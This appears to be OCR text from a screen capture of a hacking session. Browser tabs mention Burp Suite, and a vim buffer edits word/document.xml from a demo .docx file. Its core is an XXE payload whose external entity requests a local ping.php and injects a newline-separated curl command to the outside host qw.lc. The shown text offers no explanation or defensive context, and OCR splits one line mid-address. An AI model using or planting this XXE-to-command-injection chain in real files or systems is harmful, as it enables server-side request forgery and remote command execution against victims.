 New Tab - Chromium
yuffie.v.qw.lc (Updated) ...
Burp Suite Professional v...
Apps
Debian.org
Latest News
Help
demo.docx
SHOW ALL
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "http://127.0.0.1/ping.php?ip=127.0.0.
1%0acurl%20qw.lc/doot1337" >]><foo>&xxe;</foo>
[1/1] word/document.xml [utf-8,unix] 0x22 87
twitch 1:php 2:qw.lc- 3:vim*
1 C Virtua 21.33% | R java 4.99% (58%) | / 1.45G ~ 159G hdd 106G /tmp @938M | 4.01 2.94 2.64 | U 96% () | BNE 2016-09-28 23:33:01